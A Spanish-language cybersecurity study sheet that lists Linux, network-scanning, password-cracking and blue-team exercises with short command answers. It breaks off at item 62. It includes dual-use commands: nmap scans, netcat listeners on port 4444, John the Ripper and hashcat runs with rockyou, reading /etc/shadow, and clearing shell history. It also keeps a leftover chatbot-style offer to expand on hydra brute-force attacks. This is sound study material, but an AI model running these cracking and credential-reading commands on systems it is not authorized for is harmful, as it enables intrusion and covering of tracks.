REPASO SEGURIDAD INFORMÁTICA

🔐 BATERÍA DE 100 EJERCICIOS PRÁCTICOS DE CIBERSEGURIDAD

🧱 BLOQUE 1: LINUX BÁSICO Y PERMISOS (1–20)

1. Crear un usuario
Enunciado:
Crea un usuario llamado alumno1.

Solución:
sudo useradd alumno1
sudo passwd alumno1
Explicación:
useradd crea el usuario y passwd le asigna contraseña.

2. Crear grupo y asignar usuario
Enunciado:
Crea el grupo seguridad y añade alumno1.

Solución:
sudo groupadd seguridad
sudo usermod -aG seguridad alumno1
Explicación:
-aG añade el usuario a un grupo sin eliminar otros.

3. Ver grupos de un usuario
groups alumno1


4. Crear carpeta segura

mkdir /home/alumno1/privado
chmod 700 /home/alumno1/privado
Explicación:
Solo el propietario puede acceder.

5. Cambiar propietario
sudo chown alumno1:seguridad archivo.txt


6. Permisos 755
chmod 755 script.sh
Explicación:
- dueño: todo
- grupo y otros: lectura + ejecución


7. Permisos simbólicos
chmod u+x archivo.sh

8. Copiar archivos
cp archivo.txt copia.txt


9. Copiar carpeta
cp -r carpeta1 carpeta2


10. Mover archive

mv archivo.txt /tmp/

11. Eliminar archivo

rm archivo.txt

12. Buscar archivos

find / -name "passwd"

13. Ver procesos

ps aux

14. Matar proceso
sudo
kill -9 PID

15. Ver conexiones activas
ss -tuln


16. Alternativa netstat

netstat -tuln

17. Ver puertos abiertos

lsof -i

18. Ver usuarios conectados

who

19. Historial de comandos

history

20. Limpiar historial

history -c

🌐 BLOQUE 2: REDES Y ESCANEO (21–40)

21. Escaneo básico con Nmap

nmap 192.168.1.1

22. Escaneo de puertos específicos

nmap -p 22,80,443 192.168.1.1

23. Escaneo rápido

nmap -F 192.168.1.1

24. Escaneo de red


nmap 192.168.1.0/24

25. Detección de servicios

nmap -sV 192.168.1.1

26. Detección de SO

nmap -O 192.168.1.1

27. Escaneo agresivo

nmap -A 192.168.1.1

28. Guardar resultados

nmap -oN resultado.txt 192.168.1.1

29. Ping

ping google.com

30. Ver ruta

traceroute google.com

31. IP local

ip a

32. Gateway

ip route

33. DNS

cat /etc/resolv.conf

34. Test DNS

nslookup google.com

35. Alternativa

dig google.com

36. Escuchar puerto (netcat)

nc -lvp 4444

37. Conectar a puerto



nc 192.168.1.1 4444

38. Transferir archivo

nc -lvp 4444 > archivo.txt

39. Ver ARP

arp -a

40. Escaneo con timeout

nmap --host-timeout 30s 192.168.1.1

🔓 BLOQUE 3: CRACKING Y PASSWORDS (41–60)

41. John the Ripper básico

john hash.txt

42. Mostrar resultados

john --show hash.txt

43. Usar wordlist

john --wordlist=rockyou.txt hash.txt

44. Descomprimir wordlist

gunzip rockyou.txt.gz

45. Generar hash MD5

echo -n "1234" | md5sum

46. SHA256

echo -n "1234" | sha256sum

47. Hashcat

hashcat -m 0 hash.txt rockyou.txt

48. Tipos de hash

hashid hash.txt

49. Crear usuario vulnerable


useradd test
passwd test

50. Ver hashes


cat /etc/shadow

51–60 (resumen rápido)
- uso de hydra
- ataques SSH
- diccionario
- fuerza bruta web
- hash cracking avanzado
(Si quieres, te desarrollo estos con herramientas concretas tipo Hydra, Burp, etc.)

🛡️ BLOQUE 4: BLUE TEAM (61–80)

61. Ver logs

cat /var/log/auth.log

62. Buscar intentos fallidos
